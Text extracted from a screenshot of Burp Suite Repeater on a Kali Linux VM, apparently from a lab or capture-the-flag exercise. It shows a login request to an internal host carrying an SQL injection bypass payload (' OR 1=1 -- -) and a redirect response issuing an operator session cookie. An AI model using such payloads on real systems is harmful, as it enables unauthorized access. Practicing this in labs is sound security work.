 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Follow redirection Burp AI
Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.64.133.204:5050
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.64.133.204:5050
10 Connection: keep-alive
11 Referer: http://10.64.133.204:5050/internal
12 Cookie: {dc88b4b4-8d93-4228-b2a9-4e2fd9406c86}=value
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=' OR 1=1 -- - &password=' OR 1=1 -- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 244
4 Location: http://10.64.133.204:5050/internal/dashboard
5 Vary: Cookie
6 Set-Cookie: session=
eyJyb2xlIjoib3BlcmF0b3IiLCJ1c2VyIjoibmV0b3BzIn0.avKOlg.6p5yAPsGcRmiWrTwZ2_7rVjewN0;
HttpOnly; Path=/
7 Server: Werkzeug/2.0.2 Python/3.10.12
8 Date: Tue, 10 Nov 2026 03:25:10 GMT
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to target URL: <a href="
/internal/dashboard">
/internal/dashboard
</a>
. If not click the link.
Search 0 highlights
Archivo Máquina Ver Entrada Dispositivos Ayuda kali-linux-2026.2-virtualbox-amd64